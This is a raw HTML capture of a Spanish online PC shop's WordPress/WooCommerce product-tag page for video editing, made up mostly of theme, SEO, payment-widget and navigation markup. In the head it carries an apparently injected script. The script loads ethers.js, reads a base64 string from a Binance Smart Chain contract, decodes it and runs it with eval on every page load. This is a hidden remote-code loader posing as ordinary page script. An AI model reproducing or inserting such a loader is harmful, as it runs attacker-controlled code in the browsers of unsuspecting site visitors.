

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mypcpro.es/product-tag/edicion-de-video/
body_size: 19458
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="es" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="es" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://mypcpro.es/xmlrpc.php" />

	<script type="9d35a0f676dab2743ed816e9-text/javascript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Etiqueta: edición de video | MyPc Pro</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Start The SEO Framework por Sybre Waaijer -->
<meta property="og:image" content="https://mypcpro.es/wp-content/site_mypcpro/uploads/2021/01/cropped-favicono.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Etiqueta: edición de video | MyPc Pro" />
<meta property="og:url" content="https://mypcpro.es/product-tag/edicion-de-video/" />
<meta property="og:site_name" content="MyPc Pro" />
<link rel="canonical" href="https://mypcpro.es/product-tag/edicion-de-video/" />
<!-- End The SEO Framework por Sybre Waaijer | 0.00102s -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MyPc Pro &raquo; Feed" href="https://mypcpro.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="MyPc Pro &raquo; Feed de los comentarios" href="https://mypcpro.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MyPc Pro &raquo; edición de video Etiqueta Feed" href="https://mypcpro.es/product-tag/edicion-de-video/feed/" />
		<script type="9d35a0f676dab2743ed816e9-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mypcpro.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://mypcpro.es/wp-includes/css/dist/block-library/style.min.css?ver=5.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://mypcpro.es/wp-content/site_mypcpro/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css'  href='https://mypcpro.es/wp-content/site_mypcpro/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wooco-frontend-css'  href='https://mypcpro.es/wp-content/site_mypcpro/plugins/wpc-composite-products/assets/css/frontend.css?ver=5.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://mypcpro.es/wp-content/site_mypcpro/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woosb-frontend-css'  href='https://mypcpro.es/wp-content/site_mypcpro/plugins/woo-product-bundle/assets/css/frontend.css?ver=5.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://mypcpro.es/wp-content/site_mypcpro/themes/flatsome/assets/css/flatsome.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='https://mypcpro.es/wp-content/site_mypcpro/themes/flatsome/assets/css/flatsome-shop.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://mypcpro.es/wp-content/site_mypcpro/themes/flatsome/style.css?ver=3.8.3' type='text/css' media='all' />
<script type="9d35a0f676dab2743ed816e9-text/javascript">(function(a,d){if(a._nsl===d){a._nsl=[];var c=function(){if(a.jQuery===d)setTimeout(c,33);else{for(var b=0;b<a._nsl.length;b++)a._nsl[b].call(a,a.jQuery);a._nsl={push:function(b){b.call(a,a.jQuery)}}}};c()}})(window);</script><script type="9d35a0f676dab2743ed816e9-text/javascript" src='https://mypcpro.es/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" src='https://mypcpro.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mypcpro.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mypcpro.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mypcpro.es/wp-includes/wlwmanifest.xml" /> 
    <script type="9d35a0f676dab2743ed816e9-text/javascript">
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    <script type="9d35a0f676dab2743ed816e9-text/javascript">
var sequraProducts = [];
sequraProducts.push('pp3');
var sequraConfigParams = {
	merchant: 'mypcpro',
	assetKey: 'RzW1kHOwlE',
	products: sequraProducts,
	scriptUri: 'https://live.sequracdn.com/assets/sequra-checkout.min.js',
	decimalSeparator: ',',
	thousandSeparator: '.',
	locale: 'es-ES',
};

(function (i, s, o, g, r, a, m) {i['SequraConfiguration'] = g;i['SequraOnLoad'] = [];i[r] = {};i[r][a] = function (callback) {i['SequraOnLoad'].push(callback);};(a = s.createElement(o)), (m = s.getElementsByTagName(o)[0]);a.async = 1;a.src = g.scriptUri;m.parentNode.insertBefore(a, m);})(window, document, 'script', sequraConfigParams, 'Sequra', 'onLoad');


//Helper
var SequraHelper = {
	presets: {
		L:			'{"alignment":"left"}',
		R:			'{"alignment":"right"}',
		legacy:		'{"type":"legacy"}',
		legacyL:	'{"type":"legacy","alignment":"left"}',
		legacyR:	'{"type":"legacy","alignment":"right"}',
		minimal:	'{"type":"text","branding":"none","size":"S","starting-text":"as-low-as"}',
		minimalL:	'{"type":"text","branding":"none","size":"S","starting-text":"as-low-as","alignment":"left"}',
		minimalR:	'{"type":"text","branding":"none","size":"S","starting-text":"as-low-as","alignment":"right"}'
	},
	drawnWidgets: [],
	getText: function (selector) {
		return  selector && document.querySelector(selector)?document.querySelector(selector).innerText:"0";
	},

	selectorToCents: function (selector) {
		return SequraHelper.textToCents(SequraHelper.getText(selector));
	},

	textToCents: function (text) {
		text = text.replace(/^\D*/,'').replace(/\D*$/,'');
		if(text.indexOf(sequraConfigParams.decimalSeparator)<0){
			text += sequraConfigParams.decimalSeparator + '00';
		}
		return SequraHelper.floatToCents(
			parseFloat(
				text
				.replace(sequraConfigParams.thousandSeparator,'')
				.replace(sequraConfigParams.decimalSeparator,'.')
			)
		);
	},

	floatToCents: function (value) {
		return parseInt(value.toFixed(2).replace('.', ''), 10);
	},

	mutationCallback: function(mutationlist, mutationobserver) {
		var price_src = mutationobserver.observed_as;
		var new_amount = SequraHelper.selectorToCents(price_src);
		document.querySelectorAll('[observes=\"' + price_src + '\"]').forEach(function(item) {
			item.setAttribute('data-amount', new_amount);
	});
		Sequra.refreshComponents();
	},

	drawPromotionWidget: function (price_src,dest,product,theme,reverse,campaign,registration_amount) {
		if(SequraHelper.drawnWidgets[price_src+dest+product+theme+reverse+campaign]){
			return;
		}
		SequraHelper.drawnWidgets[price_src+dest+product+theme+reverse+campaign] = true;
		var promoWidgetNode = document.createElement('div');
		var price_in_cents = 0;
		try{
			var srcNode = document.querySelector(price_src);
			var MutationObserver    = window.MutationObserver || window.WebKitMutationObserver;
			if(MutationObserver && srcNode){//Don't break if not supported in browser
				if(!srcNode.getAttribute('observed-by-sequra-promotion-widget')){//Define only one observer per price_src
					var mo = new MutationObserver(SequraHelper.mutationCallback);
					mo.observe(srcNode, {childList: true, subtree: true});
					mo.observed_as = price_src;
					srcNode.setAttribute('observed-by-sequra-promotion-widget',1);
				}
			}
			promoWidgetNode.setAttribute('observes',price_src);
			price_in_cents = SequraHelper.selectorToCents(price_src)
		}
		catch(e){
			if(price_src){
				console.error(price_src + ' is not a valid css selector to read the price from, for sequra widget.');
				return;
			}
		}
		try{
			var destNode = document.querySelector(dest);
		}
		catch(e){
			console.error(dest + ' is not a valid css selector to write sequra widget to.');
			return;
		}
		promoWidgetNode.className = 'sequra-promotion-widget';
		promoWidgetNode.setAttribute('data-amount',price_in_cents);
		promoWidgetNode.setAttribute('data-product',product);
		if(this.presets[theme]){
			theme = this.presets[theme]
		}
		try {
			attributes = JSON.parse(theme);
			for (var key in attributes) {
				promoWidgetNode.setAttribute('data-'+key,""+attributes[key]);
			}
		} catch(e){
			promoWidgetNode.setAttribute('data-type','text');
		}
		if(reverse){
			promoWidgetNode.setAttribute('data-reverse',reverse);
		}
		if(campaign){
			promoWidgetNode.setAttribute('data-campaign',campaign);
		}
		if(registration_amount){
			promoWidgetNode.setAttribute('data-registration-amount',registration_amount);
		}
		if (destNode.nextSibling) {//Insert after
			destNode.parentNode.insertBefore(promoWidgetNode, destNode.nextSibling);
		}
		else {
			destNode.parentNode.appendChild(promoWidgetNode);
		}
		Sequra.onLoad(
			function(){
				Sequra.refreshComponents();
			}
		);
	},
	waitForElement: function (selector) {
		return new Promise( function(resolve) {
			if (document.querySelector(selector)) {
				return resolve();
			}
			const observer = new MutationObserver(function(mutations) {
				if (document.querySelector(selector)) {
					resolve();
					observer.disconnect();
				}
			});
			observer.observe(document.body, {
				childList: true,
				subtree: true
			});
		});
	}
}
</script>
<style>
.sequra-educational-popup {
	white-space: nowrap;
	cursor: pointer;
}
.sequra-promotion-widget[data-type="legacy"] {
	max-width: 320px;
}
</style>
<style>.cmplz-hidden{display:none!important;}</style><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://mypcpro.es/wp-content/site_mypcpro/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://mypcpro.es/wp-content/site_mypcpro/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script data-waitfor="fonts.googleapis." data-service="google-fonts" data-category="marketing" type="text/plain">
    WebFontConfig = {
      google: { families: [ "Montserrat","Lato","Montserrat:regular,700","Dancing+Script:regular,400", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://mypcpro.es/wp-content/site_mypcpro/uploads/2021/01/cropped-favicono-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mypcpro.es/wp-content/site_mypcpro/uploads/2021/01/cropped-favicono-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mypcpro.es/wp-content/site_mypcpro/uploads/2021/01/cropped-favicono-180x180.png" />
<meta name="msapplication-TileImage" content="https://mypcpro.es/wp-content/site_mypcpro/uploads/2021/01/cropped-favicono-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #008cb2;}.header-main{height: 86px}#logo img{max-height: 86px}#logo{width:228px;}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 86px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: rgba(10,10,10,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #008cb2;}/* Color !important */[data-text-color="primary"]{color: #008cb2!important;}/* Background Color */[data-text-bg="primary"]{background-color: #008cb2;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #008cb2;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #008cb2}.nav-tabs > li.active > a{border-top-color: #008cb2}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #008cb2 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #008cb2 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #008cb2;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#4ad8ff; }[data-text-bg="secondary"]{background-color: #4ad8ff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #4ad8ff}/* Color !important */[data-text-color="secondary"]{color: #4ad8ff!important;}/* Border */.secondary.is-outline:hover{border-color:#4ad8ff}body{font-family:"Lato", sans-serif}.nav > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,.3);}.products.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #222}.footer-2{background-color: #000000}.absolute-footer, html{background-color: #000}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*RETOQUES VISUALES SEQURA*/

.sq_payment_method_title{
	font-weight: normal !important;
}
.sequra-promotion-widget[data-product="pp3"]{
	margin-bottom: 25px !important;
	margin-top: 5px !important;
	min-height: 25px !important;
	height: auto !important;
}

div.sq_payment_method_cost {
	margin-left: 0 !important;
	padding-left: 32px !important;
}

#sequra_cost_link_pp3{
	display: none !important;
}

.payment_method_sequra div.sq_payment_method { 
	border: 0 !important; 
	background-color: transparent !important;
}

label.sq_payment_method{
	display: flex !important;
	flex-direction: row-reverse !important;

}

.sq_payment_method img {
   margin-left: 20px;
}

/*FIN RETOQUES VISUALES SEQURA*/		</style>
		<!-- Script closed --><!-- Form Builder Pro: Disabled wp_head Scripts -->	<style>
		/*custom-fixed*/
.cart-wrapper:not(.on) {opacity:0;}
	body:not(.cmplz-preferences) #cmplz-cookiebanner-container {background: rgba(0,0,0,0.7);width: 100%;height: 100%;position: fixed;z-index: 999;}
	.woocommerce-orders-table .button.pay {display:none;}.woocommerce-orders-table .woocommerce-orders-table__cell-order-status {opacity:0; }.woocommerce-orders-table .woocommerce-orders-table__cell-order-status.on {opacity:1; }
.cart-item .nav-dropdown,.cart-item .nav-dropdown-has-arrow li.has-dropdown:after, .cart-item:after,.cart-item:before,.cart-item .nav-dropdown-has-arrow li.has-dropdown:before, .cart-item .nav-dropdown-has-arrow li:before {display: none !important; }
</style>
</head>

<body data-cmplz=1 class="archive tax-product_tag term-edicion-de-video term-163 woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow">




<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">
<!--<div id="alta-demanda" style="background-color:#008cb2; color:white; text-align: center; "><p style="margin:0; padding:10px 0;">Estimados clientes: nuestra oficina permanecerá cerrada hasta el 19 de julio. Todos los pedidos realizados en estas fechas, serán procesados a partir de entonces. Disculpen las molestias.</p></div>-->


<header id="header" class="header header-full-width has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main show-logo-center nav-dark">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://mypcpro.es/" title="MyPc Pro - Ordenadores De Altas Prestaciones A Medida" rel="home">
    <img width="228" height="86" src="https://mypcpro.es/wp-content/site_mypcpro/uploads/2021/01/Logo-MyPc-Pro-New.png" class="header_logo header-logo" alt="MyPc Pro"/><img  width="228" height="86" src="https://mypcpro.es/wp-content/site_mypcpro/uploads/2021/01/Logo-MyPc-Pro-New.png" class="header-logo-dark" alt="MyPc Pro"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-262"><a href="https://mypcpro.es/" class="nav-top-link">Inicio</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-304"><a href="https://mypcpro.es/nosotros/" class="nav-top-link">Nosotros</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-366 has-dropdown"><a href="https://mypcpro.es/equipos/" class="nav-top-link">Equipos<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-367"><a href="https://mypcpro.es/mypcpro/">MyPc Pro</a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-855"><a href="https://mypcpro.es/mypcproextreme/">MyPc Pro Extreme</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-843"><a href="https://mypcpro.es/mypcrack/">MyPc Rack</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-854"><a href="https://mypcpro.es/mypcbook/">MyPc Book</a></li>
	<li id="menu-item-137470" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-137470"><a href="https://mypcpro.es/mypcbookextreme/">MyPc Book Extreme</a></li>
</ul>
</li>
<li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-1578"><a href="https://mypcpro.es/tienda/" class="nav-top-link">Tienda</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-311"><a href="https://mypcpro.es/clientes/" class="nav-top-link">Clientes</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-1125"><a href="https://mypcpro.es/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-266"><a href="https://mypcpro.es/contacto/" class="nav-top-link">Contacto</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://mypcpro.es/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Acceder      </span>
  
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://mypcpro.es/carrito/" title="Carrito" class="header-cart-link is-small">


<span class="header-cart-title">
   Carrito   /      <span class="cart-price"><span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://mypcpro.es/carrito/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrito" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrito</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main -->
